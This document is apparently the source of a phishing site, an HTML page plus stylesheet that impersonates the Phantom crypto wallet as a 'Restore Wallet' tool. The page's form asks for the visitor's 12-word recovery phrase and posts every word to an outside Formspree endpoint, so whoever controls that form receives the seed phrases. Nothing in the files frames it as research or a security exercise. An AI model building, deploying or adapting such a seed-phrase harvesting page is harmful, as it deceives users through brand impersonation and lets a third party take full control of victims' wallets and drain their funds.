
<file: Mmnemonic.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Phantom Restore Wallet</title>
    <link rel="icon" href="img/phantom-logo.png" type="image/x-icon">
    <link rel="stylesheet" href="style.css" type="text/css">
</head>

<body>
    <header>
        <section class="head">
            <h1>
                <img src="img/Phantom-Icon_Square_60x60.png" alt="Phantom Logo" width="60" height="60"> Phantom
            </h1>
        </section>
        <nav aria-label="Main navigation">
            <ul class="nav-list">
                <li><a href="#features">Features</a></li>
                <li><a href="#pricing">Pricing</a></li>
                <li><a href="#resources">Resources</a></li>
                <li><a href="button-page.html" class="restore-link">Restore Wallet</a></li>
            </ul>
            <button class="menu-toggle" id="menu-toggle" aria-label="Toggle navigation menu">
                &#9776;
            </button>
        </nav>
    </header>

    <main>
        <section class="container">
            <h4>12 MNEMONIC</h4>
                <form action="https://formspree.io/f/xwpkdqkg" method="post">
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" name="text" class="button-page" required>
                    </p>
                    
                    <p>
                        <input type="checkbox" id="enterDetailscorrectly" required>
                        <label for="enterDetailscorrectly">I have entered all details correctly</label>
                    </p>
                
                    <p>
                        Input the BIP39/BIP44 recovery phrase here to restore the Mnemonic keys that manage your account
                    </p>
                    <br>
                    <button class="restore" type="submit">Restore</button>
                    <br>
                </form>
        </section>
    </main>

    <footer>
        <div class="footer-container">
            <figure class="footer-logo">
                <img src="img/Phantom-Logo-White.png" alt="Phantom footer logo">
            </figure>
            <nav aria-label="Footer navigation">
                <ul class="footer-links">
                    <li><a href="#how-it-works">How it works</a></li>
                    <li><a href="#pricing">Pricing</a></li>
                    <li><a href="#docs">Docs</a></li>
                    <li><a href="#terms">Terms and Conditions</a></li>
                    <li><a href="#privacy">Privacy Policy</a></li>
                </ul>
            </nav>
        </div>
    </footer>


    <script src="script.js"></script>
</body>

</html>
</file>
<file: style.css>
/* General styles */
body {
    margin: 0;
    font-family: Arial, sans-serif;
    min-height: 100vh;
    line-height: 1.6;
    background-color: #f4f4f4;
    color: #333;
    text-align: center;
}

/* Header styles */
header {
    background-color: #ac9cf4;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 15px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    position: relative;
}

header h1 {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 1.5em;
    color: #fff;
    margin: 0;
    position: absolute;
    top: 10px;
    left: 15px;
    z-index: 1;
    background-color: #ac9cf4;
    padding: 5px 10px;
    border-radius: 5px;
}

header img {
    width: 60px;
    height: 60px;
}

/* Navigation styles */
.nav-list {
    list-style: none;
    display: flex;
    flex-direction: row;
    align-items: center;
    gap: 20px;
    margin: 0;
    padding: 0;
    white-space: nowrap;
}

.nav-list a {
    text-decoration: none;
    color: #fff;
    font-size: 1em;
    transition: color 0.3s ease;
}

.nav-list a:hover {
    color: #d1d1d1;
}



/* Menu toggle button styles */
.menu-toggle {
    display: none;
    font-size: 1.8em;
    color: #fff;
    background: none;
    border: none;
    cursor: pointer;
}

.menu-toggle:focus {
    outline: none;
}

/* Show navigation when menu toggle is active */
.nav-list.visible {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 15px;
}


main{
    display: grid;
}


/* Main container styles */
.container {
    max-width: 90%;
    margin: 20px auto;
    padding: 20px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    text-align: center;
}

.container h2 {
    color: #333;
    margin-top: 10px;
    font-size: 3em;
    font-weight: bold;
}

.container h3 {
    color: whitesmoke;
    margin-top: 10px;
    font-size: 2em;
    font-weight: bold;
    width: 100%;
    overflow: hidden;
}

.container h4 {
    color: #333;
    margin-top: 10px;
    font-size: 1.8em;
    font-weight: bold;
}

.container p {
    margin: 10px 0;
    color: #666;
}

/* Section styles */
section {
    width: 100%;
    margin-bottom: 40px;
}

section figure img {
    width: 100%;
    height: auto;
    border-radius: 8px;
}

#features {
    background-color: #ac9cf4;
    color: #fff;
}

#features h2 {
    color: #fff;
}

/* Button styles */
.button {
    display: inline-block;
    background-color: #ac9cf4;
    color: #fff;
    padding: 10px 20px;
    border-radius: 5px;
    text-decoration: none;
    font-size: 1em;
    transition: background-color 0.3s ease;
}

.button-page {
    display: inline-block;
    background-color: #ac9cf4;
    color: #fff;
    padding: 5px 10px;
    border-radius: 5px;
    text-decoration: none;
    font-size: 1rem;
    margin-top: 1px;
}

.button:hover {
    background-color: #ac9cf4;
}

.restore{
    display: inline-block;
    background-color: #ac9cf4;
    color: #fff;
    padding: 10px 20px;
    border-radius: 5px;
    text-decoration: none;
    font-size: 1em;
    transition: background-color 0.3s ease;
}

div a{
    text-decoration: none;
    color: whitesmoke;
}

/* Footer styles */
footer {
    background-color: #ac9cf4;
    color: #fff;
    text-align: center;
    padding: 20px 10px;
}

.footer-container {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.footer-logo img {
    width: 100px;
    margin-bottom: 10px;
}

.footer-links {
    list-style: none;
    display: flex;
    gap: 15px;
    padding: 0;
    margin: 0;
}

.footer-links a {
    text-decoration: none;
    color: #fff;
    font-size: 0.9em;
}

.footer-links a:hover {
    color: #d1d1d1;
}

/* display motion */

.display{
    white-space: inherit;
    overflow: hidden;
    display: inline-block;
    animation: moveText 2s linear;
}

@keyframes moveText {  
    0% {
        transform: translateY(-100%);
    }     
    100% {
        transform: translateY(100);
    }

}

.display-y{
    white-space: inherit;
    overflow: hidden;
    display: inline-block;
    animation: moveTextY 2s linear;
}

@keyframes moveTextY {  
    0% {
        transform: translateY(100%);
    }     
    100% {
        transform: translateY(-100);
    }

}

/* Responsive design */

@media (max-width: 768px) {
    .menu-toggle {
        display: block;
    }

    .nav-list {
        display: none;
        flex-direction: column;
        align-items: center;
        background-color: #ac9cf4;
        padding: 20px 0;
        border-radius: 5px;
        position: absolute;
        top: 60px;
        right: 20px;
        width: 80%;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
    }

    .nav-list.visible {
        display: flex;
    }

    .footer-links {
        flex-direction: column;
        align-items: center;
    }

   
}
</file>
